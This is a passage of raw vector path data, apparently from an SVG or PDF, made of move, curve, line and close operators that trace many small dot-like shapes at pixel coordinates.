1205.73 938.182 1205.86 938.416 1206.02 938.617 C 1206.19 938.819 1206.39 938.985 1206.62 939.105 C 1206.84 939.225 1207.09 939.298 1207.35 939.318 L 1207.53 939.318 Z M 1814.15 933.823 C 1814.54 933.478 1814.78 932.986 1814.82 932.456 C 1814.86 931.926 1814.7 931.402 1814.36 930.998 C 1814.2 930.797 1813.99 930.633 1813.76 930.513 C 1813.53 930.393 1813.29 930.321 1813.03 930.301 C 1812.77 930.28 1812.52 930.312 1812.27 930.393 C 1812.03 930.475 1811.8 930.606 1811.61 930.777 C 1811.22 931.125 1810.98 931.616 1810.94 932.145 C 1810.9 932.673 1811.06 933.197 1811.39 933.603 C 1811.58 933.824 1811.81 934.001 1812.07 934.123 C 1812.33 934.244 1812.61 934.306 1812.9 934.305 C 1813.36 934.307 1813.8 934.136 1814.14 933.825 L 1814.15 933.823 Z M 1893.99 929.391 C 1894.36 929.013 1894.56 928.501 1894.56 927.969 C 1894.56 927.436 1894.36 926.924 1893.99 926.546 C 1893.63 926.172 1893.13 925.961 1892.61 925.961 C 1892.1 925.961 1891.6 926.172 1891.24 926.546 C 1890.87 926.924 1890.67 927.436 1890.67 927.969 C 1890.67 928.501 1890.87 929.013 1891.24 929.391 C 1891.41 929.577 1891.63 929.724 1891.86 929.824 C 1892.1 929.924 1892.35 929.975 1892.6 929.975 C 1893.12 929.972 1893.62 929.762 1893.99 929.391 L 1893.99 929.391 Z M 1207.65 927.306 C 1207.9 927.29 1208.15 927.221 1208.38 927.104 C 1208.61 926.987 1208.82 926.824 1208.99 926.624 C 1209.15 926.424 1209.28 926.192 1209.36 925.94 C 1209.44 925.689 1209.47 925.425 1209.44 925.162 L 1209.44 925.142 C 1209.4 924.613 1209.16 924.122 1208.77 923.776 C 1208.38 923.43 1207.87 923.258 1207.35 923.297 C 1207.1 923.317 1206.85 923.389 1206.62 923.509 C 1206.39 923.629 1206.18 923.794 1206.02 923.995 C 1205.85 924.196 1205.72 924.429 1205.64 924.681 C 1205.56 924.932 1205.53 925.197 1205.56 925.461 C 1205.6 925.961 1205.82 926.428 1206.17 926.77 C 1206.53 927.112 1207 927.303 1207.49 927.306 L 1207.65 927.306 Z M 1807.47 923.977 C 1807.71 923.884 1807.93 923.743 1808.11 923.562 C 1808.3 923.381 1808.44 923.163 1808.55 922.922 C 1808.65 922.681 1808.7 922.421 1808.71 922.159 C 1808.71 921.896 1808.66 921.635 1808.56 921.392 C 1808.47 921.146 1808.33 920.921 1808.16 920.73 C 1807.98 920.539 1807.77 920.385 1807.53 920.279 C 1807.3 920.172 1807.05 920.115 1806.79 920.109 C 1806.53 920.104 1806.28 920.15 1806.04 920.247 C 1805.8 920.342 1805.58 920.485 1805.39 920.668 C 1805.21 920.851 1805.06 921.07 1804.96 921.313 C 1804.85 921.555 1804.8 921.816 1804.79 922.08 C 1804.79 922.345 1804.83 922.608 1804.93 922.854 C 1805.08 923.227 1805.33 923.546 1805.66 923.771 C 1805.99 923.996 1806.37 924.117 1806.77 924.117 C 1807 924.119 1807.24 924.072 1807.46 923.979 L 1807.47 923.977 Z M 1902.96 922.954 C 1903.19 922.847 1903.4 922.694 1903.58 922.503 C 1903.76 922.312 1903.89 922.086 1903.98 921.84 C 1904.08 921.594 1904.12 921.331 1904.11 921.068 C 1904.1 920.805 1904.04 920.546 1903.93 920.307 C 1903.72 919.823 1903.33 919.447 1902.85 919.259 C 1902.36 919.071 1901.83 919.087 1901.36 919.304 C 1900.88 919.523 1900.52 919.924 1900.33 920.42 C 1900.15 920.917 1900.17 921.467 1900.38 921.951 C 1900.53 922.303 1900.78 922.602 1901.1 922.812 C 1901.41 923.022 1901.78 923.134 1902.16 923.134 C 1902.43 923.135 1902.7 923.074 1902.95 922.956 L 1902.96 922.954 Z M 1913.62 920.146 C 1913.88 920.121 1914.12 920.045 1914.35 919.921 C 1914.58 919.797 1914.78 919.629 1914.94 919.426 C 1915.1 919.223 1915.23 918.989 1915.3 918.737 C 1915.38 918.485 1915.4 918.22 1915.38 917.958 C 1915.33 917.429 1915.08 916.942 1914.68 916.603 C 1914.28 916.265 1913.76 916.103 1913.25 916.153 C 1912.73 916.204 1912.26 916.463 1911.93 916.872 C 1911.6 917.282 1911.44 917.809 1911.49 918.337 C 1911.54 918.834 1911.77 919.294 1912.13 919.627 C 1912.49 919.961 1912.96 920.145 1913.44 920.142 L 1913.62 920.146 Z M 1925.38 918.261 C 1925.89 918.152 1926.33 917.843 1926.62 917.401 C 1926.91 916.958 1927.02 916.418 1926.92 915.895 C 1926.87 915.637 1926.77 915.391 1926.63 915.173 C 1926.48 914.955 1926.3 914.767 1926.09 914.622 C 1925.87 914.477 1925.63 914.376 1925.38 914.325 C 1925.13 914.275 1924.87 914.276 1924.62 914.328 C 1924.11 914.43 1923.66 914.734 1923.37 915.174 C 1923.08 915.614 1922.98 916.153 1923.07 916.675 C 1923.16 917.133 1923.41 917.545 1923.76 917.841 C 1924.11 918.138 1924.55 918.3 1925.01 918.301 C 1925.12 918.305 1925.26 918.263 1925.37 918.263 L 1925.38 918.261 Z M 1936.86 916.195 C 1937.37 916.104 1937.83 915.808 1938.13 915.372 C 1938.43 914.936 1938.55 914.396 1938.46 913.869 C 1938.42 913.61 1938.32 913.362 1938.19 913.14 C 1938.05 912.918 1937.87 912.726 1937.66 912.575 C 1937.45 912.423 1937.21 912.316 1936.96 912.26 C 1936.71 912.203 1936.45 912.197 1936.2 912.243 C 1935.95 912.287 1935.7 912.383 1935.49 912.524 C 1935.27 912.666 1935.08 912.85 1934.93 913.066 C 1934.79 913.283 1934.68 913.527 1934.63 913.785 C 1934.57 914.043 1934.57 914.31 1934.62 914.569 C 1934.69 915.033 1934.93 915.454 1935.28 915.758 C 1935.63 916.062 1936.07 916.231 1936.53 916.234 C 1936.64 916.226 1936.75 916.211 1936.85 916.19 L 1936.86 916.195 Z M 1206.22 915.393 C 1206.73 915.287 1207.17 914.978 1207.46 914.534 C 1207.74 914.091 1207.84 913.55 1207.74 913.029 C 1207.69 912.771 1207.59 912.525 1207.45 912.307 C 1207.3 912.088 1207.12 911.901 1206.91 911.755 C 1206.69 911.61 1206.45 911.509 1206.2 911.459 C 1205.95 911.409 1205.69 911.41 1205.44 911.463 C 1204.93 911.569 1204.48 911.879 1204.2 912.322 C 1203.91 912.766 1203.81 913.308 1203.91 913.829 C 1204 914.282 1204.24 914.689 1204.59 914.982 C 1204.94 915.274 1205.38 915.434 1205.83 915.433 C 1205.96 915.427 1206.09 915.411 1206.21 915.387 L 1206.22 915.393 Z M 1948.5 912.907 C 1948.74 912.812 1948.96 912.668 1949.15 912.486 C 1949.33 912.303 1949.48 912.084 1949.59 911.842 C 1949.69 911.599 1949.75 911.338 1949.75 911.074 C 1949.76 910.809 1949.71 910.546 1949.62 910.3 C 1949.43 909.805 1949.06 909.407 1948.59 909.192 C 1948.11 908.978 1947.58 908.964 1947.1 909.154 C 1946.61 909.348 1946.23 909.728 1946.02 910.213 C 1945.81 910.697 1945.8 911.247 1945.98 911.742 C 1946.12 912.12 1946.37 912.446 1946.7 912.675 C 1947.02 912.904 1947.41 913.027 1947.8 913.025 C 1948.04 913.025 1948.27 912.986 1948.5 912.909 L 1948.5 912.907 Z M 1805.16 912.345 C 1805.64 912.35 1806.1 912.178 1806.46 911.86 C 1806.82 911.543 1807.05 911.102 1807.12 910.62 C 1807.18 910.092 1807.05 909.557 1806.73 909.133 C 1806.42 908.708 1805.95 908.429 1805.44 908.354 C 1804.92 908.285 1804.41 908.424 1803.99 908.743 C 1803.58 909.062 1803.31 909.534 1803.23 910.059 L 1803.23 910.079 C 1803.19 910.341 1803.21 910.608 1803.27 910.864 C 1803.34 911.12 1803.45 911.361 1803.61 911.571 C 1803.77 911.782 1803.96 911.959 1804.18 912.092 C 1804.41 912.224 1804.65 912.311 1804.91 912.345 L 1805.16 912.345 Z M 1959.28 907.392 C 1959.5 907.254 1959.69 907.073 1959.84 906.859 C 1960 906.645 1960.11 906.403 1960.17 906.146 C 1960.23 905.888 1960.23 905.622 1960.19 905.36 C 1960.15 905.099 1960.06 904.849 1959.93 904.624 C 1959.79 904.401 1959.62 904.208 1959.41 904.055 C 1959.2 903.903 1958.97 903.793 1958.72 903.734 C 1958.47 903.674 1958.21 903.665 1957.96 903.708 C 1957.71 903.751 1957.47 903.844 1957.25 903.982 L 1957.23 903.982 C 1957.02 904.119 1956.83 904.299 1956.68 904.512 C 1956.53 904.725 1956.42 904.966 1956.36 905.222 C 1956.3 905.477 1956.29 905.742 1956.34 906.001 C 1956.38 906.26 1956.47 906.508 1956.61 906.73 C 1956.78 907.023 1957.02 907.266 1957.31 907.434 C 1957.6 907.603 1957.93 907.691 1958.27 907.69 C 1958.62 907.691 1958.97 907.588 1959.28 907.394 L 1959.28 907.392 Z M 1203.6 903.662 C 1204.11 903.533 1204.54 903.205 1204.8 902.75 C 1205.07 902.294 1205.15 901.749 1205.03 901.233 L 1205.05 901.233 C 1204.92 900.716 1204.59 900.272 1204.15 899.997 C 1203.7 899.723 1203.17 899.641 1202.66 899.769 C 1202.16 899.905 1201.73 900.238 1201.46 900.695 C 1201.2 901.153 1201.12 901.699 1201.24 902.218 C 1201.35 902.649 1201.59 903.032 1201.93 903.304 C 1202.28 903.577 1202.7 903.723 1203.13 903.72 C 1203.29 903.72 1203.44 903.702 1203.6 903.666 L 1203.6 903.662 Z M 1811.53 900.934 C 1811.7 900.737 1811.83 900.508 1811.92 900.258 C 1812 900.009 1812.04 899.745 1812.02 899.482 C 1812 899.218 1811.94 898.961 1811.82 898.724 C 1811.71 898.488 1811.55 898.277 1811.36 898.104 C 1810.96 897.757 1810.46 897.582 1809.94 897.615 C 1809.43 897.649 1808.94 897.89 1808.6 898.285 C 1808.26 898.684 1808.08 899.207 1808.12 899.737 C 1808.15 900.268 1808.39 900.763 1808.77 901.115 C 1809.13 901.438 1809.59 901.616 1810.07 901.614 C 1810.34 901.617 1810.62 901.558 1810.87 901.441 C 1811.12 901.324 1811.35 901.153 1811.53 900.938 L 1811.53 900.934 Z M 1968.97 900.112 L 1968.97 900.132 C 1969.36 899.782 1969.61 899.286 1969.65 898.753 C 1969.69 898.219 1969.52 897.69 1969.19 897.282 C 1969.02 897.082 1968.81 896.917 1968.59 896.797 C 1968.36 896.678 1968.11 896.606 1967.85 896.585 C 1967.6 896.565 1967.34 896.596 1967.09 896.678 C 1966.85 896.76 1966.62 896.89 1966.43 897.062 C 1966.23 897.233 1966.07 897.442 1965.96 897.677 C 1965.84 897.912 1965.77 898.168 1965.75 898.431 C 1965.73 898.694 1965.76 898.958 1965.84 899.209 C 1965.92 899.459 1966.05 899.691 1966.22 899.891 C 1966.4 900.111 1966.63 900.287 1966.88 900.408 C 1967.14 900.529 1967.42 900.591 1967.7 900.591 C 1968.16 900.591 1968.61 900.423 1968.97 900.116 L 1968.97 900.112 Z M 1820.28 894.276 C 1820.74 894.035 1821.09 893.618 1821.25 893.114 C 1821.41 892.61 1821.37 892.062 1821.14 891.589 C 1821.03 891.352 1820.87 891.14 1820.68 890.966 C 1820.48 890.792 1820.26 890.659 1820.01 890.575 C 1819.77 890.491 1819.51 890.458 1819.26 890.477 C 1819 890.496 1818.75 890.567 1818.52 890.686 C 1818.29 890.806 1818.09 890.97 1817.92 891.171 C 1817.75 891.372 1817.62 891.605 1817.54 891.857 C 1817.46 892.108 1817.43 892.374 1817.45 892.638 C 1817.47 892.901 1817.55 893.158 1817.66 893.394 C 1817.83 893.723 1818.08 894 1818.38 894.195 C 1818.69 894.389 1819.04 894.494 1819.4 894.497 C 1819.71 894.493 1820 894.419 1820.28 894.28 L 1820.28 894.276 Z M 1977.6 891.669 C 1977.96 891.283 1978.15 890.769 1978.13 890.24 C 1978.12 889.711 1977.9 889.209 1977.53 888.843 C 1977.15 888.478 1976.64 888.281 1976.12 888.295 C 1975.6 888.31 1975.11 888.535 1974.75 888.922 C 1974.4 889.308 1974.21 889.823 1974.22 890.353 C 1974.24 890.884 1974.46 891.386 1974.83 891.751 C 1975.19 892.112 1975.67 892.314 1976.18 892.313 C 1976.44 892.311 1976.71 892.253 1976.95 892.143 C 1977.2 892.032 1977.42 891.872 1977.6 891.671 L 1977.6 891.669 Z M 1200.69 892.012 C 1200.94 891.947 1201.18 891.831 1201.38 891.673 C 1201.59 891.514 1201.76 891.315 1201.89 891.088 C 1202.02 890.86 1202.11 890.608 1202.14 890.347 C 1202.18 890.085 1202.16 889.819 1202.1 889.563 C 1201.97 889.051 1201.64 888.614 1201.19 888.347 C 1200.75 888.08 1200.22 888.005 1199.72 888.139 C 1199.47 888.203 1199.23 888.317 1199.03 888.475 C 1198.82 888.633 1198.65 888.833 1198.52 889.061 C 1198.39 889.289 1198.31 889.542 1198.27 889.804 C 1198.24 890.066 1198.26 890.332 1198.33 890.586 C 1198.44 891.015 1198.68 891.396 1199.02 891.669 C 1199.36 891.941 1199.77 892.09 1200.2 892.09 C 1200.37 892.094 1200.53 892.068 1200.69 892.014 L 1200.69 892.012 Z M 1830.93 890.185 C 1831.42 890.028 1831.83 889.676 1832.07 889.206 C 1832.32 888.735 1832.37 888.186 1832.21 887.678 C 1832.06 887.171 1831.72 886.747 1831.26 886.499 C 1830.8 886.251 1830.27 886.2 1829.77 886.357 C 1829.28 886.514 1828.87 886.866 1828.62 887.336 C 1828.38 887.806 1828.33 888.355 1828.48 888.863 C 1828.61 889.275 1828.86 889.636 1829.19 889.892 C 1829.53 890.148 1829.94 890.287 1830.36 890.287 C 1830.55 890.281 1830.74 890.247 1830.92 890.187 L 1830.93 890.185 Z M 1842.16 887.139 C 1842.41 887.076 1842.64 886.962 1842.85 886.804 C 1843.06 886.646 1843.23 886.447 1843.36 886.219 C 1843.49 885.991 1843.58 885.739 1843.61 885.477 C 1843.65 885.214 1843.63 884.948 1843.56 884.692 C 1843.43 884.18 1843.1 883.742 1842.66 883.474 C 1842.21 883.207 1841.68 883.132 1841.18 883.266 C 1840.93 883.33 1840.7 883.444 1840.49 883.602 C 1840.28 883.76 1840.11 883.959 1839.98 884.187 C 1839.85 884.415 1839.76 884.668 1839.73 884.93 C 1839.69 885.192 1839.71 885.459 1839.77 885.715 C 1839.89 886.142 1840.13 886.519 1840.48 886.787 C 1840.82 887.056 1841.24 887.2 1841.67 887.199 C 1841.83 887.199 1841.99 887.18 1842.15 887.141 L 1842.16 887.139 Z M 1985.42 882.606 C 1985.59 882.408 1985.71 882.177 1985.8 881.927 C 1985.88 881.677 1985.91 881.413 1985.89 881.15 C 1985.87 880.887 1985.8 880.631 1985.69 880.395 C 1985.57 880.159 1985.42 879.949 1985.22 879.777 C 1984.83 879.433 1984.32 879.261 1983.81 879.299 C 1983.29 879.336 1982.81 879.58 1982.47 879.977 C 1982.13 880.385 1981.97 880.911 1982 881.443 C 1982.04 881.975 1982.28 882.472 1982.67 882.827 C 1983.03 883.139 1983.48 883.308 1983.95 883.306 C 1984.23 883.307 1984.51 883.244 1984.76 883.124 C 1985.01 883.003 1985.23 882.827 1985.41 882.608 L 1985.42 882.606 Z M 1853.5 882.947 C 1853.73 882.834 1853.94 882.674 1854.12 882.477 C 1854.29 882.28 1854.42 882.05 1854.51 881.801 C 1854.59 881.551 1854.63 881.286 1854.61 881.022 C 1854.6 880.757 1854.53 880.498 1854.42 880.26 C 1854.19 879.786 1853.79 879.422 1853.31 879.246 C 1852.82 879.069 1852.29 879.094 1851.82 879.316 C 1851.59 879.429 1851.38 879.589 1851.21 879.786 C 1851.04 879.983 1850.9 880.212 1850.82 880.462 C 1850.73 880.712 1850.7 880.977 1850.71 881.241 C 1850.73 881.506 1850.79 881.765 1850.9 882.003 C 1851.06 882.342 1851.31 882.628 1851.62 882.827 C 1851.94 883.025 1852.3 883.129 1852.66 883.126 C 1852.95 883.124 1853.23 883.064 1853.5 882.949 L 1853.5 882.947 Z M 1197.74 880.38 C 1198.24 880.248 1198.67 879.919 1198.93 879.465 C 1199.2 879.011 1199.27 878.469 1199.15 877.956 C 1199.09 877.7 1198.97 877.459 1198.82 877.248 C 1198.66 877.037 1198.47 876.859 1198.25 876.725 C 1198.03 876.591 1197.78 876.503 1197.53 876.466 C 1197.27 876.43 1197.01 876.445 1196.77 876.512 C 1196.52 876.576 1196.28 876.689 1196.08 876.845 C 1195.87 877.002 1195.7 877.199 1195.57 877.424 C 1195.44 877.649 1195.35 877.899 1195.32 878.158 C 1195.28 878.418 1195.29 878.682 1195.36 878.937 C 1195.47 879.366 1195.72 879.745 1196.06 880.017 C 1196.4 880.289 1196.82 880.438 1197.25 880.441 C 1197.42 880.44 1197.58 880.42 1197.74 880.38 L 1197.74 880.38 Z M 1863.79 876.352 C 1863.99 876.186 1864.16 875.982 1864.29 875.75 C 1864.41 875.518 1864.49 875.263 1864.52 875 C 1864.54 874.737 1864.52 874.471 1864.45 874.217 C 1864.37 873.963 1864.25 873.727 1864.09 873.522 C 1863.93 873.317 1863.73 873.146 1863.51 873.02 C 1863.28 872.893 1863.04 872.814 1862.78 872.786 C 1862.53 872.758 1862.27 872.783 1862.03 872.858 C 1861.78 872.933 1861.55 873.057 1861.36 873.223 C 1860.95 873.554 1860.69 874.035 1860.64 874.561 C 1860.58 875.087 1860.72 875.615 1861.04 876.031 C 1861.23 876.267 1861.46 876.459 1861.72 876.591 C 1861.98 876.723 1862.27 876.793 1862.57 876.795 C 1863.01 876.784 1863.44 876.628 1863.79 876.352 L 1863.79 876.352 Z M 1993.13 873.604 C 1993.47 873.207 1993.65 872.687 1993.62 872.156 C 1993.59 871.625 1993.36 871.129 1992.97 870.774 C 1992.59 870.421 1992.08 870.24 1991.56 870.27 C 1991.05 870.301 1990.56 870.54 1990.22 870.937 C 1989.87 871.333 1989.7 871.854 1989.73 872.383 C 1989.76 872.913 1989.99 873.409 1990.38 873.762 C 1990.73 874.093 1991.19 874.279 1991.67 874.286 C 1991.94 874.284 1992.21 874.222 1992.47 874.104 C 1992.72 873.987 1992.94 873.816 1993.13 873.604 L 1993.13 873.604 Z M 1194.87 868.731 C 1195.12 868.669 1195.36 868.558 1195.57 868.403 C 1195.77 868.247 1195.95 868.052 1196.08 867.826 C 1196.22 867.601 1196.31 867.351 1196.35 867.09 C 1196.39 866.829 1196.38 866.563 1196.31 866.306 C 1196.19 865.791 1195.88 865.346 1195.44 865.068 C 1195 864.79 1194.47 864.702 1193.97 864.822 C 1193.72 864.883 1193.48 864.995 1193.28 865.15 C 1193.07 865.305 1192.89 865.501 1192.76 865.727 C 1192.62 865.952 1192.53 866.203 1192.49 866.464 C 1192.45 866.725 1192.46 866.992 1192.53 867.249 C 1192.63 867.688 1192.87 868.079 1193.21 868.359 C 1193.56 868.639 1193.98 868.792 1194.42 868.793 C 1194.57 868.793 1194.72 868.772 1194.87 868.731 L 1194.87 868.731 Z M 1872.27 867.427 C 1872.43 867.22 1872.55 866.982 1872.62 866.728 C 1872.68 866.474 1872.7 866.209 1872.67 865.948 C 1872.63 865.686 1872.55 865.434 1872.42 865.206 C 1872.3 864.978 1872.12 864.779 1871.92 864.62 C 1871.72 864.457 1871.49 864.337 1871.24 864.267 C 1870.99 864.197 1870.73 864.178 1870.48 864.212 C 1870.22 864.245 1869.98 864.331 1869.76 864.463 C 1869.53 864.595 1869.34 864.771 1869.18 864.981 C 1869.03 865.188 1868.91 865.425 1868.84 865.679 C 1868.77 865.933 1868.76 866.199 1868.79 866.46 C 1868.82 866.721 1868.9 866.973 1869.03 867.201 C 1869.16 867.429 1869.33 867.629 1869.54 867.788 C 1869.88 868.059 1870.3 868.207 1870.73 868.209 C 1871.03 868.208 1871.32 868.137 1871.59 868.001 C 1871.85 867.865 1872.09 867.668 1872.27 867.425 L 1872.27 867.427 Z M 2000.96 864.682 C 2001.31 864.288 2001.49 863.768 2001.47 863.238 C 2001.44 862.708 2001.21 862.209 2000.83 861.852 C 2000.44 861.495 1999.93 861.31 1999.41 861.336 C 1998.89 861.363 1998.4 861.598 1998.05 861.993 C 1997.71 862.388 1997.53 862.907 1997.56 863.436 C 1997.58 863.965 1997.81 864.463 1998.19 864.822 C 1998.56 865.152 1999.03 865.336 1999.52 865.342 C 1999.79 865.34 2000.06 865.281 2000.31 865.167 C 2000.55 865.054 2000.78 864.888 2000.96 864.682 L 2000.96 864.682 Z M 1878.54 856.798 C 1878.76 856.313 1878.78 855.76 1878.61 855.258 C 1878.43 854.755 1878.07 854.343 1877.6 854.111 C 1877.37 853.999 1877.12 853.936 1876.86 853.924 C 1876.61 853.911 1876.35 853.951 1876.11 854.041 C 1875.87 854.131 1875.65 854.268 1875.46 854.446 C 1875.27 854.623 1875.11 854.837 1875.01 855.076 C 1874.78 855.56 1874.76 856.114 1874.93 856.618 C 1875.11 857.122 1875.47 857.533 1875.94 857.763 C 1876.2 857.881 1876.48 857.943 1876.76 857.944 C 1877.13 857.946 1877.5 857.839 1877.81 857.636 C 1878.13 857.434 1878.38 857.143 1878.54 856.798 L 1878.54 856.798 Z M 1192.25 857.019 C 1192.76 856.909 1193.21 856.597 1193.49 856.15 C 1193.78 855.703 1193.88 855.158 1193.78 854.635 C 1193.72 854.376 1193.62 854.131 1193.47 853.914 C 1193.33 853.696 1193.14 853.51 1192.93 853.367 C 1192.71 853.223 1192.47 853.125 1192.22 853.078 C 1191.96 853.03 1191.7 853.034 1191.45 853.09 C 1190.95 853.202 1190.51 853.513 1190.23 853.956 C 1189.95 854.399 1189.85 854.939 1189.95 855.457 C 1190.04 855.907 1190.28 856.312 1190.63 856.603 C 1190.98 856.895 1191.41 857.056 1191.86 857.061 C 1191.99 857.059 1192.13 857.019 1192.25 857.019 L 1192.25 857.019 Z M 2008.8 855.736 C 2009.14 855.339 2009.31 854.819 2009.29 854.289 C 2009.26 853.76 2009.02 853.264 2008.64 852.91 C 2008.45 852.732 2008.23 852.595 2007.98 852.507 C 2007.74 852.419 2007.49 852.381 2007.23 852.396 C 2006.97 852.411 2006.72 852.478 2006.49 852.594 C 2006.26 852.71 2006.06 852.872 2005.89 853.07 C 2005.54 853.467 2005.36 853.988 2005.39 854.518 C 2005.42 855.049 2005.66 855.546 2006.04 855.9 C 2006.4 856.223 2006.86 856.401 2007.33 856.399 C 2007.61 856.4 2007.88 856.342 2008.13 856.227 C 2008.38 856.113 2008.61 855.945 2008.79 855.736 L 2008.8 855.736 Z M 2016.55 846.673 C 2016.72 846.474 2016.84 846.243 2016.93 845.993 C 2017.01 845.743 2017.04 845.479 2017.02 845.217 C 2017 844.954 2016.93 844.697 2016.82 844.462 C 2016.71 844.226 2016.55 844.016 2016.35 843.843 C 2016.16 843.672 2015.93 843.542 2015.69 843.46 C 2015.44 843.378 2015.19 843.346 2014.93 843.367 C 2014.67 843.387 2014.42 843.46 2014.2 843.579 C 2013.97 843.699 2013.76 843.863 2013.6 844.064 C 2013.43 844.263 2013.3 844.494 2013.22 844.744 C 2013.14 844.994 2013.11 845.258 2013.12 845.52 C 2013.14 845.783 2013.21 846.04 2013.32 846.275 C 2013.44 846.511 2013.6 846.721 2013.79 846.894 C 2014.15 847.203 2014.6 847.373 2015.06 847.375 C 2015.34 847.375 2015.62 847.313 2015.88 847.191 C 2016.13 847.07 2016.36 846.892 2016.54 846.671 L 2016.55 846.673 Z M 1882.66 845.249 C 1882.74 844.996 1882.76 844.731 1882.74 844.468 C 1882.71 844.205 1882.64 843.95 1882.52 843.717 C 1882.39 843.484 1882.23 843.278 1882.03 843.111 C 1881.83 842.943 1881.6 842.818 1881.35 842.742 C 1881.11 842.666 1880.85 842.64 1880.6 842.666 C 1880.34 842.692 1880.1 842.769 1879.87 842.894 C 1879.65 843.019 1879.45 843.188 1879.29 843.393 C 1879.13 843.597 1879.01 843.832 1878.93 844.084 C 1878.86 844.335 1878.83 844.6 1878.86 844.861 C 1878.88 845.123 1878.96 845.377 1879.08 845.609 C 1879.2 845.841 1879.37 846.045 1879.56 846.21 C 1879.76 846.375 1879.99 846.498 1880.24 846.571 C 1880.42 846.634 1880.6 846.669 1880.79 846.673 C 1881.21 846.673 1881.61 846.534 1881.95 846.278 C 1882.29 846.021 1882.53 845.661 1882.66 845.249 L 1882.66 845.249 Z M 1189.93 845.229 L 1189.95 845.229 C 1190.46 845.127 1190.9 844.823 1191.19 844.383 C 1191.48 843.943 1191.59 843.404 1191.49 842.883 C 1191.39 842.36 1191.1 841.899 1190.67 841.599 C 1190.24 841.298 1189.72 841.183 1189.21 841.278 C 1188.7 841.384 1188.25 841.691 1187.96 842.133 C 1187.66 842.575 1187.55 843.117 1187.65 843.643 C 1187.73 844.099 1187.97 844.511 1188.32 844.808 C 1188.67 845.105 1189.1 845.268 1189.56 845.269 C 1189.67 845.269 1189.79 845.229 1189.92 845.229 L 1189.93 845.229 Z M 2024.38 838.07 C 2024.76 837.705 2024.98 837.203 2025 836.671 C 2025.03 836.14 2024.84 835.62 2024.5 835.224 C 2024.14 834.837 2023.65 834.607 2023.14 834.585 C 2022.62 834.562 2022.11 834.747 2021.73 835.102 C 2021.35 835.467 2021.13 835.972 2021.11 836.505 C 2021.09 837.039 2021.27 837.559 2021.63 837.951 C 2021.81 838.154 2022.03 838.316 2022.28 838.426 C 2022.52 838.537 2022.79 838.594 2023.05 838.593 C 2023.54 838.588 2024.01 838.402 2024.38 838.068 L 2024.38 838.07 Z M 1885.77 833.517 C 1885.89 833.002 1885.8 832.459 1885.53 832.008 C 1885.26 831.557 1884.83 831.235 1884.32 831.111 C 1884.07 831.048 1883.81 831.037 1883.56 831.078 C 1883.31 831.119 1883.06 831.211 1882.84 831.349 C 1882.62 831.487 1882.43 831.668 1882.28 831.882 C 1882.13 832.096 1882.02 832.338 1881.96 832.595 C 1881.85 833.113 1881.93 833.657 1882.2 834.111 C 1882.47 834.564 1882.91 834.892 1883.41 835.023 C 1883.56 835.057 1883.72 835.07 1883.88 835.064 C 1884.31 835.063 1884.74 834.91 1885.08 834.629 C 1885.43 834.348 1885.66 833.956 1885.76 833.517 L 1885.77 833.517 Z M 1187.8 833.399 C 1188.06 833.358 1188.3 833.265 1188.52 833.126 C 1188.74 832.988 1188.93 832.806 1189.08 832.592 C 1189.23 832.378 1189.34 832.135 1189.4 831.878 C 1189.46 831.62 1189.46 831.354 1189.42 831.093 C 1189.34 830.569 1189.05 830.101 1188.63 829.792 C 1188.21 829.484 1187.69 829.359 1187.18 829.446 C 1186.92 829.488 1186.68 829.58 1186.46 829.719 C 1186.24 829.857 1186.05 830.039 1185.9 830.253 C 1185.75 830.468 1185.64 830.71 1185.58 830.968 C 1185.52 831.225 1185.51 831.492 1185.56 831.753 C 1185.64 832.222 1185.87 832.647 1186.23 832.955 C 1186.58 833.263 1187.03 833.433 1187.49 833.437 C 1187.58 833.435 1187.7 833.397 1187.8 833.397 L 1187.8 833.399 Z M 2033.37 830.93 C 2033.8 830.643 2034.11 830.19 2034.22 829.672 C 2034.32 829.154 2034.23 828.612 2033.95 828.165 C 2033.67 827.719 2033.23 827.405 2032.73 827.292 C 2032.22 827.179 2031.69 827.277 2031.26 827.563 C 2030.82 827.85 2030.51 828.301 2030.4 828.819 C 2030.29 829.337 2030.38 829.88 2030.65 830.331 C 2030.83 830.614 2031.08 830.847 2031.37 831.009 C 2031.66 831.17 2031.98 831.255 2032.31 831.255 C 2032.69 831.251 2033.05 831.137 2033.36 830.928 L 2033.37 830.93 Z M 2043.42 825.516 C 2043.9 825.307 2044.28 824.914 2044.47 824.422 C 2044.66 823.93 2044.66 823.379 2044.46 822.891 C 2044.36 822.647 2044.21 822.427 2044.03 822.241 C 2043.85 822.056 2043.63 821.91 2043.4 821.811 C 2043.16 821.712 2042.9 821.663 2042.65 821.665 C 2042.39 821.668 2042.14 821.723 2041.9 821.828 C 2041.66 821.929 2041.45 822.077 2041.27 822.264 C 2041.09 822.451 2040.94 822.673 2040.85 822.918 C 2040.75 823.162 2040.7 823.423 2040.7 823.687 C 2040.71 823.951 2040.76 824.211 2040.86 824.453 C 2041.01 824.815 2041.26 825.124 2041.58 825.341 C 2041.9 825.559 2042.28 825.675 2042.66 825.676 C 2042.92 825.671 2043.18 825.616 2043.42 825.514 L 2043.42 825.516 Z M 1888.09 821.605 C 1888.14 821.345 1888.13 821.08 1888.07 820.824 C 1888.01 820.567 1887.9 820.326 1887.75 820.113 C 1887.6 819.9 1887.41 819.721 1887.19 819.584 C 1886.97 819.448 1886.73 819.358 1886.47 819.319 C 1886.22 819.276 1885.96 819.284 1885.71 819.345 C 1885.46 819.405 1885.23 819.516 1885.02 819.671 C 1884.81 819.826 1884.64 820.022 1884.5 820.247 C 1884.37 820.473 1884.28 820.723 1884.25 820.983 C 1884.2 821.243 1884.21 821.509 1884.27 821.765 C 1884.33 822.021 1884.44 822.263 1884.59 822.476 C 1884.74 822.689 1884.93 822.868 1885.15 823.005 C 1885.37 823.141 1885.61 823.231 1885.87 823.27 L 1886.18 823.27 L 1886.18 823.29 C 1886.64 823.289 1887.09 823.119 1887.44 822.81 C 1887.79 822.501 1888.02 822.074 1888.09 821.605 L 1888.09 821.605 Z M 2054.22 821.806 C 2054.72 821.678 2055.16 821.35 2055.42 820.896 C 2055.69 820.441 2055.77 819.897 2055.65 819.381 C 2055.52 818.863 2055.2 818.419 2054.75 818.144 C 2054.31 817.87 2053.77 817.788 2053.27 817.917 C 2053.02 817.982 2052.78 818.098 2052.58 818.256 C 2052.37 818.415 2052.2 818.613 2052.07 818.841 C 2051.94 819.068 2051.85 819.319 2051.82 819.581 C 2051.78 819.842 2051.8 820.108 2051.86 820.364 C 2051.97 820.796 2052.21 821.179 2052.56 821.451 C 2052.9 821.724 2053.32 821.871 2053.75 821.868 C 2053.91 821.867 2054.07 821.846 2054.22 821.806 L 2054.22 821.806 Z M 1186 821.525 C 1186.26 821.494 1186.51 